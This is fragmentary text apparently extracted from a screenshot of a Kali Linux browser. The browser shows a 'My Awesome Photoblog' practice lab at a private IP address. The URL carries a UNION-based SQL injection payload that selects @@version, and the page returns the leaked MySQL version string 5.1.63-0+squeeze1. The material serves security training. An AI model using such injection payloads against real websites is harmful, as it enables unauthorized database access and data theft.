 10.0.2.12/cat.php?id=1%20 UNION SELECT 1,@@version,3,4
st Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Tr
My Awesome Photoblog
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1